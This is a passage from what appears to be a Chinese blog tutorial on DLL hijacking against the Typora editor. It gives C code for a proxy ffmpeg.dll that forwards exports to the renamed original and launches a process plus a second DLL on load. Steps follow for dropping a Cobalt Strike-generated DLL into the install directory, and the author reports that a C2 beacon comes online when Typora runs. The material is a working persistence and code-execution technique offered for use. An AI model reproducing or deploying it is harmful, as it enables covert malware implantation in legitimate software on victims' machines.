#pragma comment(linker, "/EXPORT:av_packet_get_side_data=ffmpegOrg.av_packet_get_side_data,@24")

#pragma comment(linker, "/EXPORT:av_packet_unref=ffmpegOrg.av_packet_unref,@25")

#pragma comment(linker, "/EXPORT:av_rdft_calc=ffmpegOrg.av_rdft_calc,@26")

#pragma comment(linker, "/EXPORT:av_rdft_end=ffmpegOrg.av_rdft_end,@27")

#pragma comment(linker, "/EXPORT:av_rdft_init=ffmpegOrg.av_rdft_init,@28")

#pragma comment(linker, "/EXPORT:av_read_frame=ffmpegOrg.av_read_frame,@29")

#pragma comment(linker, "/EXPORT:av_rescale_q=ffmpegOrg.av_rescale_q,@30")

#pragma comment(linker, "/EXPORT:av_samples_get_buffer_size=ffmpegOrg.av_samples_get_buffer_size,@31")

#pragma comment(linker, "/EXPORT:av_seek_frame=ffmpegOrg.av_seek_frame,@32")

#pragma comment(linker, "/EXPORT:av_stream_get_first_dts=ffmpegOrg.av_stream_get_first_dts,@33")

#pragma comment(linker, "/EXPORT:av_stream_get_side_data=ffmpegOrg.av_stream_get_side_data,@34")

#pragma comment(linker, "/EXPORT:av_strerror=ffmpegOrg.av_strerror,@35")

#pragma comment(linker, "/EXPORT:avcodec_align_dimensions=ffmpegOrg.avcodec_align_dimensions,@36")

#pragma comment(linker, "/EXPORT:avcodec_alloc_context3=ffmpegOrg.avcodec_alloc_context3,@37")

#pragma comment(linker, "/EXPORT:avcodec_descriptor_get=ffmpegOrg.avcodec_descriptor_get,@38")

#pragma comment(linker, "/EXPORT:avcodec_descriptor_next=ffmpegOrg.avcodec_descriptor_next,@39")

#pragma comment(linker, "/EXPORT:avcodec_find_decoder=ffmpegOrg.avcodec_find_decoder,@40")

#pragma comment(linker, "/EXPORT:avcodec_flush_buffers=ffmpegOrg.avcodec_flush_buffers,@41")

#pragma comment(linker, "/EXPORT:avcodec_free_context=ffmpegOrg.avcodec_free_context,@42")

#pragma comment(linker, "/EXPORT:avcodec_get_name=ffmpegOrg.avcodec_get_name,@43")

#pragma comment(linker, "/EXPORT:avcodec_open2=ffmpegOrg.avcodec_open2,@44")

#pragma comment(linker, "/EXPORT:avcodec_parameters_to_context=ffmpegOrg.avcodec_parameters_to_context,@45")

#pragma comment(linker, "/EXPORT:avcodec_receive_frame=ffmpegOrg.avcodec_receive_frame,@46")

#pragma comment(linker, "/EXPORT:avcodec_send_packet=ffmpegOrg.avcodec_send_packet,@47")

#pragma comment(linker, "/EXPORT:avformat_alloc_context=ffmpegOrg.avformat_alloc_context,@48")

#pragma comment(linker, "/EXPORT:avformat_close_input=ffmpegOrg.avformat_close_input,@49")

#pragma comment(linker, "/EXPORT:avformat_find_stream_info=ffmpegOrg.avformat_find_stream_info,@50")

#pragma comment(linker, "/EXPORT:avformat_free_context=ffmpegOrg.avformat_free_context,@51")

#pragma comment(linker, "/EXPORT:avformat_open_input=ffmpegOrg.avformat_open_input,@52")

#pragma comment(linker, "/EXPORT:avio_alloc_context=ffmpegOrg.avio_alloc_context,@53")

#pragma comment(linker, "/EXPORT:avio_close=ffmpegOrg.avio_close,@54")

// 入口函数

BOOL WINAPI DllMain(HMODULE hModule, DWORD dwReason, PVOID pvReserved)

{

if (dwReason == DLL_PROCESS_ATTACH)

{

DisableThreadLibraryCalls(hModule);

STARTUPINFO si = { sizeof(si) };

PROCESS_INFORMATION pi;

CreateProcess(TEXT("C:\\Windows\\System32\\calc.exe"), NULL, NULL, NULL, false, 0, NULL, NULL, &si, &pi);

LoadLibraryA("test.dll");

}

else if (dwReason == DLL_PROCESS_DETACH)

{

}

return TRUE;

}



点击生成->生成解决方案,即可将程序编译成dll文件

DLL劫持



将cs生成的dll和vs生成的dll放到应用程序的目录中,一般是安装目录,并且将原dll重命名为ffmpegOrg,这个重命名的名字是原dll名字加上Org



运行Typora,弹出计算器,cs上线,成功!

后记

不知道为什么每次打开Typora ffmpeg.dll都执行多遍,很是奇怪,有懂的可以告诉我

参考与引用:

动态链接库搜索顺序 - Win32 应用 |Microsoft学习

709

709

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?